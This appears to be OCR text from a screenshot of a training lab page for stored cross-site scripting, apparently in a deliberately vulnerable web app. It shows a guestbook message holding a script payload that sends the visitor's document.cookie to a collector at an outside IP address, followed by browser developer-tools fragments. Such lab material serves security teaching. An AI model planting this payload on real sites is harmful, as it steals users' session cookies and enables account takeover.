 Vulnerability: Stored Cross Site Scripting (XSS
Name *
Test
Message *
<script>
var i = document.createElement("img");
i.src = "http://20.0.0.4/cookie.php?cookie=" + document.cookie;
</script>
Sign Guestbook Clear Guestbook
Inspe... Con... Debu... {} Style E... Perfor... Me... Net...
+ Search HTML Rules Computed
<td width="100">Message *</td>
Filter Styles
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="300"></textarea>
element {
}
input, textarea, select
font: 100% arial,sans-s
body.home > div#container > div#main_body >